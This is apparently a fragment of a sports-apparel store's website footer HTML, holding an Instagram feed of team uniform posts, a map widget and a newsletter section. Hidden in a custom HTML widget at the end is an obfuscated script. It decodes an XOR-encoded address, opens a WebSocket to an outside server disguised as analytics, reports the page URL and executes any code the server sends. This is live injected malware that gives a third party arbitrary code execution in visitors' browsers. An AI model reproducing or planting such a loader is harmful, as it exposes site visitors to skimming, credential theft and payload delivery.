quot;}">
            <span class="sbi-screenreader">Ludlowe Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18256635328175228" data-date="1708108797">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3azOAXuSw6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&#038;oe=67566F26" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;}">
            <span class="sbi-screenreader">Fairfield Youth Lacrosse ready to hit the field th</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fairfield Youth Lacrosse ready to hit the field this spring in their New Balance uniforms!

✅ Name Brand Uniforms
✅ Packaging for Individual Players
✅ Boxed by team for easy distribution">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874405888044739" data-date="1707790664">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3RUbUnu_sr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&#038;oe=67565FCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;}">
            <span class="sbi-screenreader">Darien Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18025661629902969" data-date="1707498449">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3InEm2O0T9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&#038;oe=6756792E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;}">
            <span class="sbi-screenreader">Darien Wrestling 🤼‍♀️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Wrestling 🤼‍♀️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18408479047026051" data-date="1706730234">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2xt0ToOMxM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&#038;oe=675674FC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;}">
            <span class="sbi-screenreader">Darien Ski Team 🎿</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Ski Team 🎿">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853395865081955" data-date="1703101569">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1FksAlOeDh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&#038;oe=67567346" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

